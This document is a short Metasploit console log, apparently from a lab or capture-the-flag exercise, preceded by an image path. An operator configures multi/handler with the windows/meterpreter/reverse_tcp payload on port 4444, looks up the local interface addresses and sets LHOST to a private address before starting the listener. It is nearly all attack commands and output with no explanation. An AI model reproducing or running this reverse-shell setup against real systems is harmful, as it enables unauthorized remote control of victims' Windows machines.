 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > ip a s
[*] exec: ip a s
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: ip_vti0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen 1000
link/ipip 0.0.0.0 brd 0.0.0.0
42312: eth0@if42313: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:0a:01:00:0d brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 10.1.0.13/16 brd 10.1.255.255 scope global eth0
valid_lft forever preferred_lft forever
42314: eth1@if42315: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:0a:0a:16:03 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 10.10.22.3/24 brd 10.10.22.255 scope global eth1
valid_lft forever preferred_lft forever
msf6 exploit(multi/handler) > set LHOST 10.10.22.3
LHOST => 10.10.22.3
msf6 exploit(multi/handler) > run